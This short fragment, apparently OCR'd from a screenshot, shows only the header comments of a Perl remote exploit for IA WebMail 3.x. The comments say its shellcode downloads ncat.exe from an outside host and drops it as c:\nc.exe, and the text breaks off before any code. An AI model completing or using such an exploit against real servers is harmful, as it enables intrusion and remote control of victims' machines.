
#!/usr/bin/perl -w

#

# IA WebMail 3.x (iaregdll.dll version 
1.0.0.5) Remote Exploit

# Application Specific Shellcode: URL 
Downloader

#  - www elitehaven net/ncat.exe 
(downloaded)

#  - c:\nc.exe                          
(created)

#

# By Peter Winter-Smith peter4020 
hotmail com

# Shellcode included - will need 